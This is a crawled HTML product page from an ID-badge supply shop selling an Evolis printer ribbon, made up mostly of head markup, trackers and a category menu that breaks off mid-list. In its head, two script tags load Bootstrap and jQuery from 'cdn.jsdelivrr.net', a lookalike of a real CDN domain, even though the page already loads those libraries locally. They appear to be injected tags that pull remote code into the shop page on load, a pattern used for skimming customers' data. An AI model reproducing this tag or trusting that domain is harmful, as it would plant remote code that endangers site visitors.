

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer%20/evolis-rt4f010xaa-ymck-ribbon-1750524795
body_size: 16241
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints</title>
<base href="http://www.photobadge.com/" />
<meta name="description" content="Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints PhotoBadge.comEvolis RT5F012NAA YMCKI RT Color Ribbon 400 prints - The Evolis YMCKI RT Color Ribbon with magnetic stripe or/and chip 400 prints / rollEvolis YMCK ribbons consist of Yellow (Y), Magenta (M)" />
<meta name="keywords" content=" Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints evolis rt5f012naa ymcki color ribbon 400 prints evolis" />
<link href="http://www.photobadge.com/evolis-rt4f010xaa-ymck-ribbon-1750524795" rel="canonical" />
<link href="http://www.photobadge.com/image/catalog/webiconsml2.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/bigshop/js/jquery.easing-1.3.min.js" type="text/javascript" ></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {	
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<style type="text/css">
body {  background-color: #EEEEEE;
  background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
 body {
color: #222222;
}
 #container h1 {
color: #222222;
}
 #container h3 span, .product-tab .tabs li.active a {
border-color: #D45C93;
}
  #header #logo {
padding-top: 23px;
}
  #menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover {
color: #1E9C33;
}
 #menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li, #menu .nav > li.categories > div > .column:hover > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
border-top:1px solid #EEEEEE}
  body {
font-family:Droid Sans;
}
 @media screen and (max-width:800px) {
}
</style>
<meta name="msvalidate.01" content="2C28DAEFAF814E663B7541752CB1DDCE" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103757-1', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5280974"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5280974&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.2/dist/jquery-min.js"></script>
<script type="text/javascript">
var im_domain = 'insight';
var im_project_id = 6;
(function(e,t){window._improvely=[];var n=e.getElementsByTagName("script")[0];var r=e.createElement("script");r.type="text/javascript";r.src="https://"+im_domain+".iljmp.com/improvely.js";r.async=true;n.parentNode.insertBefore(r,n);if(typeof t.init=="undefined"){t.init=function(e,t){window._improvely.push(["init",e,t])};t.goal=function(e){window._improvely.push(["goal",e])};t.conversion=function(e){window._improvely.push(["conversion",e])};t.label=function(e){window._improvely.push(["label",e])}}window.improvely=t;t.init(im_domain,im_project_id)})(document,window.improvely||[])
</script>
            
</head>
<body class="product-product-757">
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
                            <li><a href="https://www.photobadge.com/index.php?route=account/login">Login</a></li>
              <li><a href="https://www.photobadge.com/index.php?route=account/register">Register</a></li>
                          </ul>
          </div>
          <div class="pull-right flip left-top">
                        <div class="links">
              <ul>
                                                                                                                <li><a href="https://www.photobadge.com/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a></li>
                                                <li><a href="https://www.photobadge.com/index.php?route=checkout/checkout">Checkout</a></li>
                              </ul>
            </div>
              </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
                    <div id="logo"><a href="http://www.photobadge.com/index.php?route=common/home"><img class="img-responsive" src="http://www.photobadge.com/image/catalog/photobadge-logo.png" title="PhotoBadge.com" alt="PhotoBadge.com" /></a></div>
                  </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
<div id="chat" style="margin-left: 20px">
<!--Begin Comm100 Live Chat Code-->
<div id="comm100-button-212"></div>
<script type="text/javascript">
  var Comm100API=Comm100API||{};(function(t){function e(e){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript",a.async=!0,a.src=e+t.site_id,c.parentNode.insertBefore(a,c)}t.chat_buttons=t.chat_buttons||[],t.chat_buttons.push({code_plan:212,div_id:"comm100-button-212"}),t.site_id=27682,t.main_code_plan=212,e("https://vue.comm100.com/livechat.ashx?siteId="),setTimeout(function(){t.loaded||e("https://standby.comm100vue.com/livechat.ashx?siteId=")},5e3)})(Comm100API||{})
</script>
<!--End Comm100 Live Chat Code-->
</div>
        </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
          <div class="links_contact pull-right flip">
            <ul>
                            <li class="mobile"><i class="fa fa-phone"></i>1-888-527-3704 </li>
                                                      </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><div id="search" class="input-group">
  <input id="filter_name" type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
    <button type="button" class="button-search"><i class="fa fa-search"></i></button>
</div></div>
        <div class="col-md-2 pull-right col-sm-4 col-xs-6 inner"> <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">
  <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - $0.00</span> <i class="fa fa-caret-down"></i></button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
 </div>
      </div>
    </div>
  </header>
    <div class="container">
        <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
                Menu                <i class="fa fa-align-justify pull-right flip"></i></span>
        <!--<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">Go</button>-->
      </div>
              <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="http://www.photobadge.com/index.php?route=common/home">
                            Home                            </a></li>
                                                                        <li class="categories_hor dropdown">
                            <a>Categories</a>
                            <div class="dropdown-menu">
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips"  >Clear Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips"  >Colored Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip"  >Gripper Clip </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips"  >MRI Safe  </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip"  >POP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips"  >Reinforced  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band"  >Arm Band </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder"  >Casino </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox"  >Clear Vinyl &amp; Proximity </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded"  >Color Coded </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette"  >Leatherette </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic"  >Magnetic </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc"  >Non PVC </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers"  >POS Card Retainers </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders"  >Rigid Plastic &amp; Smart Card Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker"  >Skim Blocker </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear"  >Wristwear </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders "  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack"  >Holder + Lanyard Combo Pack </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts"  >Paper Inserts for Holders </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders"  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378"  >Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs"  >Combo Packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards"  >Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips"  >Strap Clips </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards"  >Awareness Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard"  >Create my Own Lanyard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards"  >Custom Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct"  >Factory Direct - Custom </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon"  >Flat Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed"  >Next Day Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon"  >Round Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed"  >Stock Printed </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels"  >Awareness Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs"  >Discount packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380"  >MRI Safe Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color"  >Solid Color </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent"  >Translucent </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/chains" >Chains</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/neck-straps" >Neck Straps</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/self-expiring" >Self Expiring</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges" >School Visitor Badges</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge" >Standard PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge" >Sticky Back PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards" >Paper Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/holographic-cards" >Holographic Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards" >Rewriteable Tattoo Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges"  >Teslin Badge Packs </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/card-readers">Card Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-products" >NFC RFID Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-nfc-sdk" >Contactless SDK </a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/hid-readers" >HID Readers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards"  >Hotel Key Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services"  >ID Badge Services </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED"  >Numbered PVC Badges </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363"  >PVC Badges with Clear Vinyl Strap Clips  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com" >Custom Printed Fitness QR Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/event-credential" >Event Credential Printing</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed" >Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366" >PVC Card Printing</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers"  >HID-Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons"  >Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420"  >Magicard </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch"  >Desk Top </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch"  >Hand Held </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-software">ID Badge Software</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/asure-id"  >Asure ID </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus"  >CardFocus </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software"  >CardPresso </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/episuite"  >EpiSuite </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology"  >Jolly Technology </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/visitor-software" >Visitor Software</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/asset-tracking-software" >Asset Tracking</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/build-a-system" >Build a System</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems" >ID Badge Systems</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops" >Photo ID Backdrops</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/visitor-management" >Visitor Management Systems</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/protective-overlays">Protective Overlays</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays" >Clear &amp; Holographic Overlays</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/holographic-stickers" >Holographic Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches"  >Butterfly Pouches for Teslin </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches"  >Clear Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe"  >Magnetic Stripe Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking"  >Self Sticking </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/access-cards">Access Control Cards</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards"  >HID Proximity Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards"  >HID iClass Smart Cards </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376" >Hotel Key Cards PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/indala" >Indala</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands"  >Mifare Wrist Bands </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-labels" >MIFARE® Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-tags" >MIFARE® Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/northern-computers" >Northern Computers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/id-readers" >Drivers License Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/age-verification-software" >Software</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards" >Custom Printed NFC Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards" >NFC Blank Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs" >NFC Fobs</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk" >NFC SDK</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-labels" >NFC Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-tags" >NFC Tags</a>
                                                                      </li>
                                                                                        <li>
